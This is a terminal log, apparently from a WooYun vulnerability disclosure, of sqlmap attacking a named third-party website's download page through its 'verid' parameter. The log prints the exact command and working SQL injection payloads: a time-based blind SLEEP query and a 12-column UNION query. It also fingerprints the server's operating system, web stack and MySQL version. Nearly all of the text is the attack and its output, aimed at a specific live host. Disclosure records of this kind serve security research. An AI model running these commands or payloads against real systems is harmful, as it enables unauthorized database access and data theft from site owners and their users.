 ➜ ~ sqlmap -u "http://wap.cnht.com.cn/dlarea/dl_pt.php?ptid=28&ptname=symbian&vername=%E9%AB%98%E7%AB%AF%E7%89%
88&verid=22" -p "verid" --batch
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting at 17:00:20
[17:00:20] [INFO] resuming back-end DBMS 'mysql'
[17:00:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: verid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ptid=72&ptname=symbian&verid=5 AND (SELECT * FROM (SELECT(SLEEP(5)))eOLj)&vername=%E6%81%92%E6%B3%B0
%E6%89%8B%E6%9C%BA%E9%AB%98%E7%AB%AF%E7%89%88
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ptid=72&ptname=symbian&verid=5 UNION ALL SELECT NULL,CONCAT(0x717a767071,0x7159496b5443436f4973,0x71
78786b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &vername=%E6%81%92%E6%B3%B0%E6%89%8B%E6%9C%BA%E9%AB
%98%E7%AB%AF%E7%89%88
---
[17:00:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
www.wooyun.org